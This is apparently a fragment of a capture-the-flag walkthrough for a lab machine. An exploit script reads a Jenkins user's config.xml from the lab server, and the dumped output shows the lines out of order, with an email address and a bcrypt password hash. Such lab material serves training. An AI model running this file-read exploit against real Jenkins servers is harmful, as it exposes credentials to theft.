 ❯ python3 51993.py -u http://10.10.11.10:8080 -p /var/jenkins_home/users/jennifer_12108429903186576833/config.xml
    <hudson.tasks.Mailer_-UserProperty plugin="mailer@463.vedf8358e006b_">
    <hudson.search.UserSearchProperty>
      <roles>
    <jenkins.security.seed.UserSeedProperty>
      </tokenStore>
    </hudson.search.UserSearchProperty>
      <timeZoneName></timeZoneName>
  <properties>
    <jenkins.security.LastGrantedAuthoritiesProperty>
      <flags/>
    <hudson.model.MyViewsProperty>
</user>
    </jenkins.security.ApiTokenProperty>
      <views>
        <string>authenticated</string>
    <org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty plugin="display-url-api@2.200.vb_9327d658781">
<user>
          <name>all</name>
  <description></description>
      <emailAddress>jennifer@builder.htb</emailAddress>
      <collapsed/>
    </jenkins.security.seed.UserSeedProperty>
    </org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty>
    </hudson.model.MyViewsProperty>
      <domainCredentialsMap class="hudson.util.CopyOnWriteMap$Hash"/>
          <filterQueue>false</filterQueue>
    <jenkins.security.ApiTokenProperty>
      <primaryViewName></primaryViewName>
      </views>
    </hudson.model.TimeZoneProperty>
    <com.cloudbees.plugins.credentials.UserCredentialsProvider_-UserCredentialsProperty plugin="credentials@1319.v7eb_51b_3a_c97b_">
    </hudson.model.PaneStatusProperties>
    </hudson.tasks.Mailer_-UserProperty>
        <tokenList/>
    <jenkins.console.ConsoleUrlProviderUserProperty/>
        </hudson.model.AllView>
      <timestamp>1707318554385</timestamp>
          <owner class="hudson.model.MyViewsProperty" reference="../../.."/>
  </properties>
    </jenkins.model.experimentalflags.UserExperimentalFlagsProperty>
    </com.cloudbees.plugins.credentials.UserCredentialsProvider_-UserCredentialsProperty>
    <hudson.security.HudsonPrivateSecurityRealm_-Details>
      <insensitiveSearch>true</insensitiveSearch>
          <properties class="hudson.model.View$PropertyList"/>
    <hudson.model.TimeZoneProperty>
        <hudson.model.AllView>
    </hudson.security.HudsonPrivateSecurityRealm_-Details>
      <providerId>default</providerId>
      </roles>
    </jenkins.security.LastGrantedAuthoritiesProperty>
    <jenkins.model.experimentalflags.UserExperimentalFlagsProperty>
    <hudson.model.PaneStatusProperties>
<?xml version='1.1' encoding='UTF-8'?>
  <fullName>jennifer</fullName>
      <seed>6841d11dc1de101d</seed>
  <id>jennifer</id>
  <version>10</version>
      <tokenStore>
          <filterExecutors>false</filterExecutors>
    <io.jenkins.plugins.thememanager.ThemeUserProperty plugin="theme-manager@215.vc1ff18d67920"/>
      <passwordHash>#jbcrypt:$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a</passwordHash>